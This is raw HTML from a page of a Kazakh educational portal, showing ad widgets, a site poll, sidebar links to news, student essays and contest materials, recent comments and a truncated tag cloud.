	<div class="pagi-load icon-left" id="pagi-load"><a href="https://bilimdiler.kz/tehnologia/page/2/"><span class="fa fa-refresh"></span>Тағы жүктеу</a></div>
	
	<div class="pagi-nav fx-row">
		<span class="pprev icon-left"><span><span class="fa fa-angle-left"></span>Артқа</span></span>
		<span class="navigation"><span>1</span> <a href="https://bilimdiler.kz/tehnologia/page/2/">2</a> <a href="https://bilimdiler.kz/tehnologia/page/3/">3</a> <a href="https://bilimdiler.kz/tehnologia/page/4/">4</a> <a href="https://bilimdiler.kz/tehnologia/page/5/">5</a> <a href="https://bilimdiler.kz/tehnologia/page/6/">6</a> <a href="https://bilimdiler.kz/tehnologia/page/7/">7</a> <a href="https://bilimdiler.kz/tehnologia/page/8/">8</a> <a href="https://bilimdiler.kz/tehnologia/page/9/">9</a> <a href="https://bilimdiler.kz/tehnologia/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://bilimdiler.kz/tehnologia/page/43/">43</a></span>
		<span class="pnext icon-right"><a href="https://bilimdiler.kz/tehnologia/page/2/">Алға<span class="fa fa-angle-right"></span></a></span>
	</div>
</div>
<!--/noindex--></div><!-- Yandex Native Ads C-A-201227-29 -->
<div id="id-C-A-201227-29"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-201227-29',
    blockId: 'C-A-201227-29'
  })
})</script>
				</div>
				
				
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
								<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-4 -->
<div id="yandex_rtb_R-A-201227-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-4',
    blockId: 'R-A-201227-4'
  })
})</script>
				</div>
				
				<div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Жаңалықтар</span>
						<span>Пікірлер</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/224-respublikanskij-seminar-praktikum-v-ramkah-programmy-zdorove-i-blagopoluchie-zalog-uspeshnogo-buduschego-dlja-uchaschihsja-10-klassov-shkol-i-studentov-1-kursa-kolledzhej-s-kazahskim-i-russk.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680386_seminar2.jpg" alt="Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/223-kazak-zhane-orys-tilinde-okytatyn-mektepterdin-10-synyp-okushylary-men-kolledzhdin-1-kurs-studentterine-arnalgan-densaulyk-pen-al-aukat-tabysty-bolashaktyn-kepili-bagdarlamasy-ajasyndagy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680354_seminar1.jpg" alt="Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ascarova.muldir401"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ascarova.muldir401<span class="lcomm-date">, 27.02.20</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/attestat/15718-kiyn-balalrmen-zhumys-isteu-erekshelikteri.html#comment">Қиын балалармен жұмыс істеу ерекшеліктері</a>
	</div>
	<div class="lcomm-text">Өте керемет</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ramuk_b"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ramuk_b<span class="lcomm-date">, 01.08.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/senari/24562-2019-2020-zhylgy-bilim-granttarynyn-tolyk-tizimi-zhariyalandy.html#comment">2022-2023 оқу жылының білім гранттарының толық тізімі жарияланды</a>
	</div>
	<div class="lcomm-text">2019-2020 жылғы білім гранты иегерлерінің тізімі жарияланды, барлық талапкерлерге сәттілік</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 28.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/okushi/29815-zhyl-basyna-talaskan-hayuanattar.html#comment">Жыл басына таласқан хайуанаттар</a>
	</div>
	<div class="lcomm-text">Сабырлық туралы мақал-мәтелдер  Бір қолың ұрысшы болса, екінші қолың арашашы болсын (Қазыбек би).</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 20.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/28847-omir-kymbatsyn-magan.html#comment">Өмір, қымбатсың маған!</a>
	</div>
	<div class="lcomm-text">Бақытты сезінгің келсе, өзіңді бақытты адамдардай ұста. Бай болғың келсе, байлар сияқты әрекет ет.</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 14.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/27347-19-mausym-medicina-kyzmetkerlerinin-kunine-arnalgan-denine-saulyk-dertine-shipa-syylagan-darigerlermen-kezdesu-keshinin-scenariyi.html#comment">19 маусым – Медицина қызметкерлерінің күніне арналған. «Деніңе саулық, дертіңе шипа сыйлаған» дәрігерлермен кездесу кешінің сценарийі</a>
	</div>
	<div class="lcomm-text">Медицина қызметкерлері күнімен құттықтау. Ардақты ақ халатты абзал жандар! Сіздерді кәсіптік</div>
</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Білімділер порталына қандай бөлім жетіспейді?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Интернет дүкен (магазин)</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хабарландыру тақтасы</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Онлайн оқыту бөлімі</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> форум</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Тестілеу орталығы</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Оқушыларға</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28410-altyn-kuz.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Алтын күз" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алтын күз</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31715-menin-elim-kazakstanym.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің елім Қазақстаным" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің елім Қазақстаным</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/6600-respublikam-menin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="25 - қазан Республика күніне арналған тәрбие сағаты" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">25 - қазан Республика күніне арналған тәрбие сағаты</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27990-tanystyru-olen-shumaktary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Таныстыру өлең шумақтары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Таныстыру өлең шумақтары</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27513-kuz-turaly-shygarmalar-zhinagy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Күз туралы шығармалар жинағы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Күз туралы шығармалар жинағы</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28054-menin-otbasym-esse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің отбасым, Эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің отбасым, Эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/referat/240-ahmet-baytursynuly.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/29448-menin-otanym-kazakstan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің Отаным – Қазақстан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің Отаным – Қазақстан</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31851-memlekettik-bilim-beru-granttarynyn-iegerleri-2025-2026-oku-zhyly.html">
	<div class="side-img img-box img-fit"><img src="/uploads/posts/2023-08/1691306597_grantt.jpg" alt="Мемлекеттік білім беру гранттарының иегерлері 2025-2026 оқу жылы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мемлекеттік білім беру гранттарының иегерлері 2025-2026 оқу жылы</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/gilim/31849-tahtanovtyn-kuy-anyzy-shygarmasyn-ulttyk-kundylyktar-negizinde-okytu-zholdary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Т.Ахтановтың “Күй аңызы” шығармасын ұлттық құндылықтар негізінде оқыту жолдары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Т.Ахтановтың “Күй аңызы” шығармасын ұлттық құндылықтар негізінде оқыту жолдары</div>
		<div class="side-cat nowrap">Ғылыми жұмыс</div>
	</div>
</a>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
								
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Рефераттар</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мамандығым мақтанышым" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мамандығым мақтанышым</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ат әбзелі: жүгеннің шығу тарихы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ат әбзелі: жүгеннің шығу тарихы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Бала тәрбиесі - баршаға ортақ&quot;" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">&quot;Бала тәрбиесі - баршаға ортақ&quot;</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Құстар – табиғаттың көркі!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Құстар – табиғаттың көркі!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Рухани жаңғыру - жастарға жарқын жол!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Рухани жаңғыру - жастарға жарқын жол!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Латын әліпбиіне көшу- рухани тәуелсіздік жолы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Латын әліпбиіне көшу- рухани тәуелсіздік жолы</div>
		<div class="side-cat nowrap">Рефераттар                  / Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a>
					</div>
				</div>

				<div class="side-box rkl-box">
					<!--noindex--><a href="https://zen.yandex.ru/id/5b115b505816693a21d8524d" target="_blank" rel="nofollow" title="Біздің дзен каналға жазылыңыз"><img src="/zen.png" width="240" height="74" border="0"></a><!--/noindex-->
				</div>

                <div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Бәйге бөлімі</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/agilshin/404-having-fun-abilities.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Having fun.  Abilities." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Having fun.  Abilities.</div>
		<div class="side-cat nowrap">Ағылшын тілі</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/403-arturli-saladagy-modelder.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әртүрлі саладағы модельдер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әртүрлі саладағы модельдер</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/402-zhuldyzdy-aspan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұлдызды аспан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұлдызды аспан</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/400-zat-esimnin-septelui.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Зат есімнің септелуі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Зат есімнің септелуі</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bala_baksha/353-zhumbak-matematika.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұмбақ математика" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұмбақ математика</div>
		<div class="side-cat nowrap">Бала бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/375-nauryz-s-seyfullin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="«Наурыз» С. Сейфуллин" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">«Наурыз» С. Сейфуллин</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/379-sh-murtaza-elza-kishkentay-perishte.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ш. Мұртаза «Эльза – кішкентай періште»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ш. Мұртаза «Эльза – кішкентай періште»</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/373-prezentaciyalardy-kuru-bezendiru-shablondary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Презентацияларды құру. Безендіру шаблондары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Презентацияларды құру. Безендіру шаблондары</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/tarih/384-naymandar-kereyitter-zhalayyrlar.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Наймандар, керейіттер, жалайырлар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Наймандар, керейіттер, жалайырлар</div>
		<div class="side-cat nowrap">Тарих</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/383-energiya-denelerdin-potencialdyk-zhane-kinetikalyk.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Энергия. Денелердің потенциалдық және кинетикалық" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Энергия. Денелердің потенциалдық және кинетикалық</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xlarge"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 1189">Ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 122">Ашық сабақ бастауыш сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 149">Ашық сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 228">Ағылшын тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" title="Табылған мақалалар: 340">Балабақша</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" title="Табылған мақалалар: 635">Бастауыш</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 198">Биология</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%94%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" title="Табылған мақалалар: 145">Дүниетану</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%9A%D2%AF%D0%BD%D0%B4%D0%B5%D0%BB%D1%96%D0%BA%D1%82%D1%96%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 332">Күнделікті сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 165">Русский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 141">Физика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B0%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 148">ана тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 154">английский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 248">ағылшын тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD/" title="Табылған мақалалар: 198">балабақшаға арналған</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 178">балабақшаға арналған сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 512">бастауыш сынып</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" title="Табылған мақалалар: 511">баяндама</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" title="Табылған мақалалар: 160">география</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D2%A3%D0%B3%D1%96%D0%BB%D1%96%D0%BA/" title="Табылған мақалалар: 120">ертеңгілік</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 271">информатика</a></span> <span class="clouds_xsmall"><a 